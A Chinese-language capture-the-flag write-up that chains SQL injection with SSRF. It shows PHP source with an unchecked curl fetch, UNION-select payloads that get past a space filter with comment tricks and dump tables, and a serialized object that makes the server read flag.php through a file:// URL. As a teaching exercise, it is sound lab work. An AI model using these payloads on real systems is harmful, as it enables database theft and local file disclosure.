记一道SSRF配合SQL注入的题。
喜欢在做题之前扫一下网站的目录,扫到了robots.txt文件可以访问,拿到user.php.bak的源码。同时还有flag.php。

<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
function get($url)
{
$ch = curl_init(); //初始化一个curl会话
curl_setopt($ch, CURLOPT_URL, $url); //设置需要抓取的URL
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);//设置cURL 参数,要求结果保存到字符串中还是输出到屏幕上
$output = curl_exec($ch); //运行cURL,请求网页
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch); //关闭一个curl会话,唯一的参数是curl_init()函数返回的句柄
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))://)?)([0-9a-zA-Z-]+.)+[a-zA-Z]{2,6}(:[0-9]+)?(/S*)?$/i", $blog);
}
}
看大师傅的文章才知道这里在get()函数存在SSRF(服务端请求伪造)漏洞。
再看,网站有两个功能,一个login一个join。注册登录进去看到url里面有view.php?no=4 。对这个比较敏感。感觉存在sql注入。
?no=1 order by 5--+ //报错,存在4列
?no=1 union select 1,2,3,4--+ //提示no hack ~_~,应该是存在Waf。
简单的测试了下应该是过滤了空格,用注释绕过。
?no=-1/**/union/**/select/**/1,2,3,4--+
在报错里面出现了unserialize()函数,在上面拿到的代码里面有__construct,后面应该跟序列化有关

下面暴数据。
?no=-1/**/union/**/select/**/1,database(),3,4--+

?no=-1/**/union/**/select/**/1,(select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where table_schema=database()),3,4--+

?no=-1/**/union/**/select/**/1,(select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where table_name='users'),3,4--+

?no=-1/**/union/**/select/**/1,(select/**/group_concat(data)/**/from/**/users),3,4--+

在data字段拿到了一串序列化的字符
O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:33:"https://www.cnblogs.com/HelloCTF/";}
再看一开始的这张图,好像是要把我们给的链接的内容打印出来。

那么我们可以将这个链接也序列化file:///var/www/html/flag.php,然后能把flag.php的读取出来。
序列化
<?php
class UserInfo
{
public $name = "1";
public $age = 1;
public $blog = "file:///var/www/html/flag.php";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
}
$a = new UserInfo('1',1,'file:///var/www/html/flag.php');
$a = serialize($a);
echo $a;
//结果:O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}
这里因为data是第四个字段,所以序列化后的字符串所以放在4号位上
payload
?no=-1/**/union/**/select/**/1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'--+
flag在页面的源代码里,base64解码

